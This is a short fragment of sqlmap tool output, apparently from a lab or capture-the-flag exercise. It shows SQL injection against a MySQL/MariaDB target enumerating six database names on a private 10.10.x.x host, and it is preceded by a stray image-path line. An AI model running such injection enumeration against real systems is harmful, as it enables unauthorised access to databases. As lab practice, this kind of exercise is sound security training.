 ---
[06:47:59] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[06:47:59] [INFO] fetching database names
[06:47:59] [INFO] retrieved: 'information_schema'
[06:47:59] [INFO] retrieved: 'ai'
[06:47:59] [INFO] retrieved: 'mysql'
[06:47:59] [INFO] retrieved: 'performance_schema'
[06:47:59] [INFO] retrieved: 'phpmyadmin'
[06:47:59] [INFO] retrieved: 'test'
available databases [6]:
[*] ai
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[06:47:59] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 3613 times
[06:47:59] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.158.
92'
[06:47:59] [WARNING] you haven't updated sqlmap for more than 1807 days!!!
[*] ending @ 06:47:59 /2025-03-15/
root@ip-10-10-194-196:~#